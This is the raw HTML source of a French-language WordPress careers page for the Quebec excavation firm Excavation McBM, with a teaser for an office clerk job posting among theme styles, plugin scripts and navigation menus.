var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css' href='https://mcbm.ca/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mcbm.ca/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://mcbm.ca/wp/wp-content/uploads/dynamic_avia/mcbm_-_enfold.css?ver=6490bf1f5cf1f' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/custom.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://mcbm.ca/wp/wp-content/themes/mcbm-theme/style.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://mcbm.ca/wp/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://mcbm.ca/wp/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://mcbm.ca/wp/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://mcbm.ca/wp/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=5.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-single-post-315-css' href='https://mcbm.ca/wp/wp-content/uploads/dynamic_avia/avia_posts_css/post-315.css?ver=ver-1687218718' type='text/css' media='all' />
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/mcbm-theme/inc/custom.js?ver=6.9" id="custom-mcbm-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-js.js?ver=5.6.2" id="avia-js-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.2" id="avia-compat-js"></script>
<script type="text/javascript" defer='defer' src="https://mcbm.ca/wp/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
var gf_global = {"gf_currency_config":{"name":"Dollar canadien","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https://mcbm.ca/wp/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://mcbm.ca/wp/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"c0e483af3b0dbee3886ed301d63e0ef3","strings":{"newRowAdded":"Nouvelle ligne ajout\u00e9e.","rowRemoved":"Rang\u00e9e supprim\u00e9e","formSaved":"Le formulaire a \u00e9t\u00e9 enregistr\u00e9. Le contenu contient le lien pour retourner et terminer le formulaire."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Jeu","friday":"Ven","saturday":"Sam","sunday":"Dim"},"months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"firstDay":1,"iconText":"S\u00e9lectionner une date"}};
var gf_legacy_multi = {"2":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ce type de fichier n\u2019est pas autoris\u00e9. Seuls les formats suivants sont autoris\u00e9s\u00a0:","delete_file":"Supprimer ce fichier","in_progress":"en cours","file_exceeds_limit":"Le fichier d\u00e9passe la taille autoris\u00e9e.","illegal_extension":"Ce type de fichier n\u2019est pas autoris\u00e9.","max_reached":"Nombre de fichiers maximal atteint","unknown_error":"Une erreur s\u2019est produite lors de la sauvegarde du fichier sur le serveur","currently_uploading":"Veuillez attendre la fin du t\u00e9l\u00e9versement","cancel":"Annuler","cancel_upload":"Annuler ce t\u00e9l\u00e9versement","cancelled":"Annul\u00e9","error":"Erreur","message":"Message"},"vars":{"images_url":"https://mcbm.ca/wp/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */
//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://mcbm.ca/wp/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://mcbm.ca/wp/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://mcbm.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mcbm.ca/wp-json/wp/v2/pages/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcbm.ca/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mcbm.ca/?p=315' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Excavation McBM RSS2 Feed" href="https://mcbm.ca/feed/" />
<link rel="pingback" href="https://mcbm.ca/wp/xmlrpc.php" />
<style type='text/css' media='screen'>
#top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:115px; line-height: 115px; }
.html_top_nav_header .av-logo-container{ height:115px;  }
.html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:197px; } 
</style>
<!--[if lt IE 9]><script src="https://mcbm.ca/wp/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://mcbm.ca/wp/wp-content/uploads/2016/02/favicon-MCBM.jpg" type="image/x-icon">
<style type="text/css">
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
@font-face {font-family: 'iconset2'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.woff2') format('woff2'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.woff') format('woff'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.ttf') format('truetype'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.svg#iconset2') format('svg'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.eot'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.eot?#iefix') format('embedded-opentype');
} #top .avia-font-iconset2, body .avia-font-iconset2, html body [data-av_iconfont='iconset2']:before{ font-family: 'iconset2'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 5.6.2
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: McBM - Enfold
ChildTheme Version: 1.1
ChildTheme Installed: enfold
- - - - - - - - - - -
ML:512-PU:108-PLA:10
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:10
-->
</head>
<body id="top" class="wp-singular page-template-default page page-id-315 wp-theme-enfold wp-child-theme-mcbm-theme stretched metrophobic helvetica neue-websave helvetica_neue  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_entry_id_315'>
<div class='container'>
<nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-315 current_page_item menu-item-326"><a href="https://mcbm.ca/emplois/" aria-current="page">EMPLOIS</a></li>
<li role="menuitem" id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://mcbm.ca/terrains-a-vendre/">TERRAINS À VENDRE</a></li>
<li role="menuitem" id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://mcbm.ca/nouvelles-2/">NOUVELLES</a></li>
<li role="menuitem" id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://mcbm.ca/intranet/">INTRANET</a></li>
</ul></nav>			      </div>
</div>
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mcbm.ca/' class=''><img src="https://mcbm.ca/wp/wp-content/uploads/2016/02/EXCAVATION_MCBM-logo-coul-bleed-300x111.png" height="100" width="300" alt='Excavation McBM' title='' /></a></span><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Lien vers Facebook" href='https://www.facebook.com/Excavation-McBM-inc-201088926594106/?fref=ts' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mcbm.ca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ACCUEIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/service/services-damenagement-pour-promoteurs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICES POUR PROMOTEURS</span></a></li>
<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/service/excavation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EXCAVATION</span></a></li>
<li role="menuitem" id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/service/pierre-dynamitee/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PIERRE DYNAMITÉE</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://mcbm.ca/realisation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RÉALISATIONS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/realisation/excavation-commerciales-industrielles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COMMERCIALES &#038; INDUSTRIELLES</span></a></li>
<li role="menuitem" id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/?page_id=460" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MUNICIPALES</span></a></li>
<li role="menuitem" id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/realisation/domiciliaires/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DOMICILIAIRES</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ENTREPRISE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/company/a-propos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">À PROPOS</span></a></li>
<li role="menuitem" id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/company/equipe/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ÉQUIPE</span></a></li>
<li role="menuitem" id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/company/machinerie-equipement/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MACHINERIE &#038; ÉQUIPEMENT</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mcbm.ca/joindre-excavation-mcbm/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NOUS JOINDRE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Rechercher" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;form role=&quot;search&quot; action=&quot;https://mcbm.ca/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
<a href="#" aria-label="Menu" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menu</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menu</span>
</a>
</li></ul></div></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' data-scroll-offset='0'>
<a style="display:none;" class="btn-obtenez-une-soumission" href="/demande-de-soumission/">SOUMETTEZ-NOUS VOTRE PROJET</a><div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-315'><div class='entry-content-wrapper clearfix'><div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:&quot;5&quot;,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-slider-active avia-content-slider1 avia-content-slider-even  avia-builder-el-0  el_before_av_hr  avia-builder-el-first  av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-1145 slide-entry-overview slide-loop-1 slide-parity-odd  post-entry-last  av_one_fourth first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mcbm.ca/commis-de-bureau-recherche-e/' data-rel='slide-1' class='slide-image' title='Commis de bureau recherché.e'><img decoding="async" width="260" height="185" src="https://mcbm.ca/wp/wp-content/uploads/2024/01/Commis-de-bureau_2024-260x185.png" class="wp-image-1147 avia-img-lazy-loading-not-1147 attachment-portfolio_small size-portfolio_small wp-post-image" alt="Commis de bureau" /></a><div class="slide-content"><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://mcbm.ca/category/emploi/" rel="tag">Offres d'emploi</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://mcbm.ca/commis-de-bureau-recherche-e/' title='Commis de bureau recherché.e'>Commis de bureau recherché.e</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" ><div class="read-more-link"><a href="https://mcbm.ca/commis-de-bureau-recherche-e/" class="more-link">Lire la suite<span class="more-link-arrow"></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2024-01-26T10:23:34-04:00" >26 janvier 2024</time></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://mcbm.ca/wp/wp-content/uploads/2024/01/Commis-de-bureau_2024.png</span>
<span itemprop='height'>788</span>
<span itemprop='width'>940</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Excavation MCBM</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://mcbm.ca/wp/wp-content/uploads/2016/02/EXCAVATION_MCBM-logo-coul-bleed-300x111.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Excavation MCBM</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-02-11T11:55:04-04:00" >2024-01-26 10:23:34</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-07-18 10:12:59</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Commis de bureau recherché.e</span></span></span></article></div></div></div>
<div  class='hr av-11m5gz-f5e1f4916c326931638f3d4c58a2383b hr-invisible  avia-builder-el-1  el_after_av_postslider  el_before_av_one_half '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
